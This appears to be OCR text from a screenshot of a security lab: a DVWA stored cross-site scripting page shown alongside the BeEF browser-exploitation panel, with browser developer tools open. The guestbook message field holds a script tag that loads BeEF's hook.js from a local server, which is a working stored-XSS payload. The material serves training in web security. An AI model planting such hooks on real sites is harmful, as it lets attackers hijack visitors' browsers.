 BeEF Control Pan
Vulnerability: Sto
127.0.0.1:3000/ho
BeEF Control Pan
The Butcher
Not secure
192.168.13.25/vulnerabilities/xss_s/
Apps
Hook Me!
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Name *
Robert
Message *
<script src="http://127.0.0.1:3000/hook.js"></script>
Sign Guestbook
Clear Guestbook
Elements Console Sources Network Performance Memory Application Security Lighthouse Cookie Editor
1
5535
<table width="550" border="0" cellpadding=
"2" cellspacing="1">
<tbody>
<tr>…</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols=
"50" rows="3" maxlength="100">
</textarea>
</td>
</tr> == $0
<tr>…</tr>
</tbody>
</table>
</form>
</div>
... dded div.vulnerable_code_area form table tbody tr ...
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter
:hov .cls +
element.style {
}
tr {
user agent stylesheet
display: table-row;
vertical-align: inherit;
border-color: inherit;
}
Inherited from table
table {
user agent stylesheet
border-collapse: separate;
text-indent: initial;
border-spacing: 2px;
}